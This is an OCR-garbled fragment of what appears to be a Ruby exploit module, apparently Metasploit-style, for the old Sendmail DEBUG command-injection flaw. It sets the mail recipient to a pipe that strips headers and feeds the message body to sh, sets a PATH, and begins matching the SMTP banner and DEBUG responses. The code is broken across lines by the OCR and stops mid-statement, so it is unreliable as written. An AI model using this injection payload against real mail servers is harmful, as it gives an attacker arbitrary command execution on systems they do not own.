
end
def
 exploit

# We don't care who the user is, so 
randomize it
    from 
=
rand_text_alphanumeric
(
8.
.42
)
# Strip mail header with sed(1), 
pass to sh(1), and ensure a clean exit
    to 
=
%("| sed '1,/^$/d' | sh; exit 
0")
# We don't have $PATH, so set one
    path 
=
'/bin:/usr/bin:/usr/ucb:/etc'
    sploit 
=
{
nil
=
>
/220.*Sendmail/
,
'DEBUG'
=
>
/200 